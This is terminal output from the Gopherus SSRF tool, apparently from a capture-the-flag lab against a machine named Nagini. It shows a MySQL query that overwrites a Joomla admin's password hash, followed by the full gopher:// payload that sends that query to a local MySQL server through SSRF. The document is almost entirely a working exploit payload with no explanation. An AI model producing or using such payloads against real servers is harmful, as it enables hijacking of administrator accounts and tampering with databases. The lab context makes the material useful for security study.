 Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; UPDATE joomla_users SET password='81dc9bdb
52d04dc20036dbd8313ed055' WHERE email='site_admin@nagini.hogwarts';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00
%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5
f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%
6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76
%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%3
8%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%7a%00%
00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%55%50%44%41%54%45%20%6a%6f%6f%6d
%6c%61%5f%75%73%65%72%73%20%53%45%54%20%70%61%73%73%77%6f%72%64%3d%27%38%31%6
4%63%39%62%64%62%35%32%64%30%34%64%63%32%30%30%33%36%64%62%64%38%33%31%33%65%
64%30%35%35%27%20%57%48%45%52%45%20%65%6d%61%69%6c%3d%27%73%69%74%65%5f%61%64
%6d%69%6e%40%6e%61%67%69%6e%69%2e%68%6f%67%77%61%72%74%73%27%3b%01%00%00%00%0
1
-----------Made-by-SpyD3r-----------